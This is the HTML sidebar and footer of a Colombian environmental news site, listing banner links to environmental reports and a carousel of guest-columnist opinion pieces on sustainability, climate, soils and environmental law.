						<div class="col-sm-4 col-md-4 col-lg-4 col-xs-12" id="right">
									<div class="moduletable suscripciones-ediciones">
						<p><a href="/actualidad-ambiental/legales/19571-estas-son-las-normas-y-politicas-que-promueven-la-sostenibilidad-empresarial-en-colombia"><img src="/images/Normas_Sostenibilidad_C6.png" alt="Infografía" width="600" height="1000" class="img-responsive" /></a></p>		</div>
			<div class="moduletable suscripciones-ediciones">
						<p><a href="/387-publirreportaje/19261-fondo-accion-20-anos-de-experiencia-en-inversiones-sostenibles-en-ambiente-y-ninez"><img src="/images/banners/Libro_Fondo_Accion.jpg" alt="Libro Fondo Accion" width="600" height="200" class="img-responsive" /></a></p>
<p><a href="/actualidad-ambiental/habitat/19210-banco-mundial-presento-informe-de-seguridad-hidrica-en-colombia"><img src="/images/banners/Seguridad_hidrica_y_sostenibilidad_en_Colombia.jpg" alt="Seguridad hidrica y sostenibilidad en Colombia" width="600" height="200" /></a></p>
<p><a href="/actualidad-ambiental/habitat/19210-banco-mundial-presento-informe-de-seguridad-hidrica-en-colombia"><img src="/images/banners/Lineamientos_de_Infraestructura_Verde_Vial_2020.jpg" alt="Lineamientos infraestructura verde vial colombia" width="600" height="200" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18913-indicadores-de-gobernanza-ambiental-para-america-latina-y-el-caribe-2020"><img src="/images/banners/Informe_Ambientall_2020_BID.jpg" alt="Informe Ambientall 2020 BID" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18878-informe-sobre-el-estado-de-los-recursos-naturales-y-del-ambiente-2019-2020-ierna"><img src="/images/noticias/breves/IERNA_2020.jpg" alt="IERNA 2020" class="img-responsive" /></a></p>
<p><a href="/actualidad-ambiental/habitat/18643-guia-de-obligaciones-ambientales-para-alcaldias-y-gobernaciones-de-colombia-2020"><img src="/images/banners/2.jpg" alt="2" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18366-informe-de-riesgos-globales-2020"><img src="/images/noticias/breves/Riesgos_globales_WEF.png" alt="Riesgos globales 2020" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18285-informe-mundial-de-las-naciones-unidas-sobre-el-desarrollo-de-los-recursos-hidricos"><img src="/images/banners/1.png" alt="1" class="img-responsive" /></a></p>
<p><a href="/investigacion/18243-cambio-climatico-amenaza-e-impacta-derechos-humanos-cepal-y-acnudh"><img src="/images/banners/cambio_climatico_cepal_acnudh.png" alt="cambio climatico cepal acnudh" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18157-el-medio-ambiente-en-europa-estado-y-perspectivas-2020"><img src="/images/banners/Informe_medioambiente_UE.png" alt="Informe medioambiente UE" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/19408-estudio-nacional-del-agua-ena-2022"><img src="/images/Estudio.png" alt="Estudio" width="600" height="200" class="image-responsive" /></a></p>
<p><a href="/2-uncategorised/17997-informe-analisis-de-la-gestion-del-riesgo-de-desastres-en-colombia"><img src="/images/banners/GESTION_RIESGO_COLOMBIA.png" alt="GestiondelRiesgo" class="img-responsive" /></a></p>		</div>
			<div class="moduletable columnistas">
						
<h3 class=" moduletitle"><a href="/opinion/columnistas-invitados">Columnistas Invitados</a></h3>
<div class="thumbs_noticias">

<div id="columnist-carousel-vertical" class="carousel slide" data-ride="carousel">
    <div class="carousel-inner" role="listbox">
                                        <div class="item  active">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19523-el-dia-mundial-del-medio-ambiente-y-las-pequenas-acciones-que-todos-podemos-hacer-para-sumar">
                                <img src="/images/Javierzamora_x_490_px_1.png" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19523-el-dia-mundial-del-medio-ambiente-y-las-pequenas-acciones-que-todos-podemos-hacer-para-sumar">
                                    El Dia Mundial del Medio Ambiente y las pequeñas acciones que todos podemos hacer para sumar                                 </a>
                            </h4>
                            <div class="author">Luisa Gordillo</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                05 Junio 2024                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19291-los-suelos-hidricos-de-colombia-ya-es-hora-de-su-gestion">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19291-los-suelos-hidricos-de-colombia-ya-es-hora-de-su-gestion">
                                Los suelos hídricos de Colombia, ya es hora de su gestión                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            11 Noviembre 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19264-menos-requisitos-en-tramites-ambientales">
                            <img src="/images/editorial/columnistas/Nelson-Algarra-Caballero_200.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19264-menos-requisitos-en-tramites-ambientales">
                                ¿Menos requisitos en trámites ambientales?                            </a>
                        </h4>
                        <div class="author">Nelson Oswaldo Algarra Caballero</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            18 Agosto 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19170-transporte-masivo-elevado-100-electrico-solucion-para-las-ciudades">
                                <img src="/images/editorial/columnistas/Juan_Felipe_Velasquez_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19170-transporte-masivo-elevado-100-electrico-solucion-para-las-ciudades">
                                    Transporte Masivo Elevado 100% Eléctrico, solución para las ciudades                                </a>
                            </h4>
                            <div class="author">Juan Felipe Velásquez M.</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                12 Abril 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19165-beneficios-tributarios-ambientales">
                            <img src="/images/editorial/columnistas/Nelson-Algarra-Caballero_200.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19165-beneficios-tributarios-ambientales">
                                Beneficios Tributarios Ambientales                            </a>
                        </h4>
                        <div class="author">Nelson Oswaldo Algarra Caballero</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            09 Abril 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19164-un-llamado-a-la-accion-las-amenazas-globales-sobre-los-mamiferos-marinos-y-que-podemos-hacer">
                            <img src="/images/editorial/columnistas/Isabel_Avila_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19164-un-llamado-a-la-accion-las-amenazas-globales-sobre-los-mamiferos-marinos-y-que-podemos-hacer">
                                Un llamado a la acción: Las amenazas globales sobre los mamíferos marinos y ¿qué podemos hacer?                            </a>
                        </h4>
                        <div class="author">Isabel Cristina Avila Jiménez</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            08 Abril 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19144-la-necesidad-de-implementar-el-trabajo-comunitario-en-los-procedimientos-sancionatorios-ambientales">
                                <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19144-la-necesidad-de-implementar-el-trabajo-comunitario-en-los-procedimientos-sancionatorios-ambientales">
                                    La necesidad de implementar el trabajo comunitario en los procedimientos sancionatorios ambientales                                </a>
                            </h4>
                            <div class="author">Alvaro José Henao Mera</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                23 Marzo 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19142-el-gran-desafio-del-cambio-climatico-y-la-gestion-del-agua">
                            <img src="/images/editorial/columnistas/MaríaEugenia-Rinaudo.jpeg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19142-el-gran-desafio-del-cambio-climatico-y-la-gestion-del-agua">
                                El gran desafío del cambio climático y la gestión del agua                            </a>
                        </h4>
                        <div class="author">Maria Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            23 Marzo 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/19085-por-que-un-jaguar-puede-atacar-accidentalmente-un-humano">
                            <img src="/images/editorial/columnistas/Paola_Rodriguez_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19085-por-que-un-jaguar-puede-atacar-accidentalmente-un-humano">
                                ¿Por qué un jaguar puede atacar accidentalmente un humano?                            </a>
                        </h4>
                        <div class="author">Paola Rodríguez Castellanos</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            17 Febrero 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/19073-construccion-sostenible-con-el-concepto-de-economia-circular">
                                <img src="/images/editorial/José_Alejandro_Martínez_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/19073-construccion-sostenible-con-el-concepto-de-economia-circular">
                                    Construcción sostenible con el concepto de economía circular                                </a>
                            </h4>
                            <div class="author">José Alejandro Martínez</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                09 Febrero 2021                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/19069-el-medio-ambiente-principal-damnificado-despues-de-los-acuerdos-de-paz">
                            <img src="/images/editorial/columnistas/Harold_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/19069-el-medio-ambiente-principal-damnificado-despues-de-los-acuerdos-de-paz">
                                El medio ambiente, principal damnificado después de los acuerdos de paz                            </a>
                        </h4>
                        <div class="author">Harold Alexander Villamil Castillo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Febrero 2021                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18996-la-formalizacion-minera-la-solucion-a-la-problematica-de-la-mineria-ilegal">
                            <img src="/images/editorial/columnistas/Guillermo_Reyes_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18996-la-formalizacion-minera-la-solucion-a-la-problematica-de-la-mineria-ilegal">
                                La formalización minera: la solución a la problemática de la minería ilegal                            </a>
                        </h4>
                        <div class="author">Guillermo Francisco Reyes González</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            07 Diciembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18995-dentro-del-huracan-impresiones-de-un-academico-damnificado">
                                <img src="/images/editorial/columnistas/German_Calle_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18995-dentro-del-huracan-impresiones-de-un-academico-damnificado">
                                    Dentro del huracán: impresiones de un académico damnificado                                </a>
                            </h4>
                            <div class="author">Germán Márquez Calle</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                07 Diciembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18980-disminuir-el-consumo-de-carne-es-la-solucion-en-colombia">
                            <img src="/images/editorial/columnistas/ANDREA_250.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18980-disminuir-el-consumo-de-carne-es-la-solucion-en-colombia">
                                ¿Disminuir el consumo de carne es la solución en Colombia?                             </a>
                        </h4>
                        <div class="author">Andrea Carolina Ávila Arroyo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            19 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18979-los-suelos-poligeneticos-y-el-cambio-climatico">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18979-los-suelos-poligeneticos-y-el-cambio-climatico">
                                Los suelos poligenéticos y el cambio climático                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            18 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18978-y-que-es-eso-de-la-ecocritica">
                                <img src="/images/editorial/columnistas/Pablo_Quintero.jpeg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18978-y-que-es-eso-de-la-ecocritica">
                                    ¿Y qué es eso de la ecocrítica?                                </a>
                            </h4>
                            <div class="author">Pablo Alejandro Quintero Duarte</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                18 Noviembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18959-cambio-climatico-desarrollo-adaptacion-y-resiliencia">
                            <img src="/images/editorial/columnistas/María_Eugenia_-_Coordinadora_de_Sostenible.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18959-cambio-climatico-desarrollo-adaptacion-y-resiliencia">
                                Cambio climático: desarrollo, adaptación y resiliencia                             </a>
                        </h4>
                        <div class="author">María Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18955-las-licencias-ambientales-mas-alla-de-los-parametros-permisibles">
                            <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18955-las-licencias-ambientales-mas-alla-de-los-parametros-permisibles">
                                Las licencias ambientales más allá de los parámetros permisibles                            </a>
                        </h4>
                        <div class="author">Álvaro Jose Mena</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Noviembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18954-derecho-ambiental-y-su-importancia-frente-al-covid-19">
                                <img src="/images/editorial/columnistas/Elvis_Luis_Llerena.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18954-derecho-ambiental-y-su-importancia-frente-al-covid-19">
                                    Derecho Ambiental y su importancia frente al Covid - 19                                </a>
                            </h4>
                            <div class="author">Elvis Luis Llerena Picho</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                03 Noviembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18934-bioinspiracion-experiencia-profunda-con-la-naturaleza">
                            <img src="/images/editorial/columnistas/María_Eugenia_-_Coordinadora_de_Sostenible.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18934-bioinspiracion-experiencia-profunda-con-la-naturaleza">
                                Bioinspiración: experiencia profunda con la naturaleza                            </a>
                        </h4>
                        <div class="author">María Eugenia Rinaudo Mannucci</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            09 Octubre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18882-ambigueedad-por-disposicion-y-aprovechamiento-de-residuos-peligrosos">
                            <img src="/images/editorial/columnistas/Harold_Villamil_200.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18882-ambigueedad-por-disposicion-y-aprovechamiento-de-residuos-peligrosos">
                                Ambigüedad por disposición y aprovechamiento de residuos peligrosos                            </a>
                        </h4>
                        <div class="author">Harold Alexander Villamil Castillo</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            11 Septiembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18873-la-ratificacion-de-la-sancion-a-la-drummond-y-la-importancia-de-las-pruebas-en-los-procedimientos-sancionatorios-ambientales">
                                <img src="/images/editorial/columnistas/ALVARO_JOSE_HENAO.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18873-la-ratificacion-de-la-sancion-a-la-drummond-y-la-importancia-de-las-pruebas-en-los-procedimientos-sancionatorios-ambientales">
                                    La ratificación de la sanción a la Drummond y la importancia de las pruebas en los procedimientos sancionatorios ambientales                                </a>
                            </h4>
                            <div class="author">Álvaro José Henao Mera</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                04 Septiembre 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18872-una-cuestion-de-panorama">
                            <img src="/images/editorial/columnistas/William_Martínez.JPG" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18872-una-cuestion-de-panorama">
                                Una cuestión de panorama                            </a>
                        </h4>
                        <div class="author">William Martinez</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            03 Septiembre 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18830-electricaribe-otra-mirada-de-las-consultas-previas">
                            <img src="/images/editorial/columnistas/Amylkar_Acosta.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18830-electricaribe-otra-mirada-de-las-consultas-previas">
                                Electricaribe: otra mirada de las consultas previas.                            </a>
                        </h4>
                        <div class="author">Amylkar Acosta Medina</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            12 Agosto 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18787-ordenamiento-territorial-y-ordenamiento-territorial-ambiental">
                                <img src="/images/editorial/columnistas/Harold_Villamil_200.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18787-ordenamiento-territorial-y-ordenamiento-territorial-ambiental">
                                    Ordenamiento territorial y ordenamiento territorial ambiental                                </a>
                            </h4>
                            <div class="author">Harold Alexander Villamil Castillo</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                28 Julio 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/18770-economia-circular-prioridad-hoy-y-siempre">
                            <img src="/images/editorial/columnistas/Daniela_Sousa_265.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18770-economia-circular-prioridad-hoy-y-siempre">
                                Economía circular: prioridad hoy y siempre                            </a>
                        </h4>
                        <div class="author">Daniela Sousa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            16 Julio 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18682-nos-cayo-el-covid">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18682-nos-cayo-el-covid">
                                Nos cayó el COVID                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            14 Mayo 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
                                <div class="item ">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
                        <div class="media-left thumb_clean col-sm-4">
                            <a href="/opinion/columnistas-invitados/18683-mensaje-para-los-vecinos">
                                <img src="/images/editorial/columnistas/Jorge_Vasquez.jpg" alt="" class="media-object img-responsive" />
                            </a>
                        </div>
                        <div class="media-body media-middle">
                            <h4 class="media-heading">
                                <a href="/opinion/columnistas-invitados/18683-mensaje-para-los-vecinos">
                                    Mensaje para los vecinos                                </a>
                            </h4>
                            <div class="author">Jorge Vasquez</div>
                            <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                                14 Mayo 2020                            </time>
                        </div>
                    </div>
                </div>
            </div>
                                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left media-middle col-sm-4">
                        <a href="/opinion/columnistas-invitados/17755-el-debate-ambiental-un-gran-desafio-de-nuestra-legislacion">
                            <img src="/images/editorial/columnistas/Foto_Alvaro_Henao.jpg" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/17755-el-debate-ambiental-un-gran-desafio-de-nuestra-legislacion">
                                El debate ambiental: un gran desafío de nuestra legislación                             </a>
                        </h4>
                        <div class="author">Álvaro Heano</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Enero 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
                                <div class="col-sm-12">
            <div class="columnist-item">
                <div class="media">
                    <div class="media-left thumb_clean col-sm-4">
                        <a href="/opinion/columnistas-invitados/18101-el-catastro-en-colombia-una-politica-de-estado">
                            <img src="/images/editorial/columnistas/jorge.png" alt="" class="media-object img-responsive" />
                        </a>
                    </div>
                    <div class="media-body media-middle">
                        <h4 class="media-heading">
                            <a href="/opinion/columnistas-invitados/18101-el-catastro-en-colombia-una-politica-de-estado">
                                El catastro en Colombia una política de estado                            </a>
                        </h4>
                        <div class="author">Jorge Alberto Sánchez Espinosa</div>
                        <time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
                            02 Enero 2020                        </time>
                    </div>
                </div>
            </div>
        </div>
    </div>
            </div>
<a class="left carousel-control" href="#columnist-carousel-vertical" role="button" data-slide="prev">
    <span class="fa fa-angle-left" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
</a>
<a class="right carousel-control" href="#columnist-carousel-vertical" role="button" data-slide="next">
    <span class="fa fa-angle-right" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
</a>
</div>
</div>		</div>
			<div class="moduletable suscripciones-ediciones">
						<p>&nbsp;<a href="/directorio-ambiental/"><img src="/images/banners/Visitar_Tienda_Catorce6.png" alt="Visitar Tienda" width="546" height="333" class="img-responsive" /></a></p>
<p><a href="/cdn-cgi/l/email-protection#2645475249544543106645475249544543100845494b195553444c4345521b6f4852435443550314164243031416564754524f454f56475403141643480314164a47031416724f4348424703141642430314166547524954454310"><img src="/images/banners/Participar_Tienda_de_Catorce6.png" alt="Participar Tienda de Catorce6" width="546" height="333" class="img-responsive" /></a>&nbsp;</p>		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<div><a href="/ediciones-anteriores"><img src="/images/banners/Ed._70.png" alt="ED68 PORTADA 19JUN2019 Page 1" width="600" height="805" class="img-responsive" style="float: left;" /></a></div>
<p>&nbsp;</p></div>
		</div>
			<div class="moduletable facebook-right">
						<div class="text-center" style="width: 100%; background: #f4f4f4;"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcatorce6%2F&amp;tabs=timeline&amp;width=380&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=982806828484933" width="380" height="500" style="border: none; overflow: hidden;" frameborder="0" scrolling="no" allow="encrypted-media"></iframe></div>		</div>
	
						</div>
												</div>
		</div>
	</div>
		<div id="footer">
		<div class="container">
			<div class="col-sm-4 footer-left">
						<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-4 footer-middle">
						<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-119 deeper parent dropdown"><a class="dropdown-toggle"href="/actualidad-ambiental"   data-toggle="dropdown" >
		Actualidad					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-120"><a href="/actualidad-ambiental/internacional"  >
		Internacional		</a></li><li class="item-128"><a href="/actualidad-ambiental/viaje-ambiental"  >
